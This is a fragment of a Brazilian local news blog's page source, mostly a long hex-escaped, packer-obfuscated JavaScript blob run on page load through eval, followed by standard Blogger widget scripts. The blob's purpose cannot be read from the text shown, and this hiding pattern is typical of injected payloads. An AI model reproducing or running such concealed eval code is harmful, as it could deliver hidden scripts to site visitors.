c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x43\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x6b\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x33\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x31\x6a\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x31\x7a\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x49\x28\x31\x47\x2c\x31\x4a\x2c\x31\x41\x2c\x31\x45\x2c\x31\x44\x2c\x31\x4b\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x41\x29\x7b\x31\x48\x28\x31\x41\x3c\x31\x4a\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x44\x28\x31\x53\x28\x31\x41\x2f\x31\x4a\x29\x29\x29\x2b\x28\x28\x31\x41\x3d\x31\x41\x25\x31\x4a\x29\x3e\x31\x54\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x41\x2b\x31\x55\x29\x3a\x31\x41\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x44\x28\x31\x41\x29\x5d\x3d\x31\x45\x5b\x31\x41\x5d\x7c\x7c\x31\x44\x28\x31\x41\x29\x7d\x3b\x31\x45\x3d\x5b\x31\x49\x28\x31\x44\x29\x7b\x31\x48\x20\x31\x4b\x5b\x31\x44\x5d\x7d\x5d\x3b\x31\x44\x3d\x31\x49\x28\x29\x7b\x31\x48\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x41\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x41\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x45\x5b\x31\x41\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x44\x28\x31\x41\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x45\x5b\x31\x41\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x32\x43\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x33\x33\x7c\x78\x32\x42\x7c\x78\x32\x37\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x32\x36\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x33\x46\x7c\x78\x33\x30\x7c\x78\x37\x31\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x35\x30\x7c\x78\x32\x33\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x35\x39\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x33\x7c\x5f\x30\x78\x37\x37\x36\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x34\x7c\x78\x32\x35\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x32\x7c\x5f\x30\x78\x36\x37\x65\x38\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x35\x30\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wGJtUN);


//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xcfkA12MbhihpiVwbxd3R3Gz_hQ:1769005659862';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2131294252391468524','//www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html','2131294252391468524');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2131294252391468524', 'title': '  Portal Litoral Noticias- Noticias de  Parna\xedba  ', 'url': 'http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html', 'canonicalUrl': 'http://www.portallitoralnoticias.com.br/2016/03/pao-branco-e-arroz-podem-aumentar-49-o.html', 'homepageUrl': 'http://www.portallitoralnoticias.com.br/', 'searchUrl': 'http://www.portallitoralnoticias.com.br/search', 'canonicalHomepageUrl': 'http://www.portallitoralnoticias.com.br/', 'blogspotFaviconUrl': 'http://www.portallitoralnoticias.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 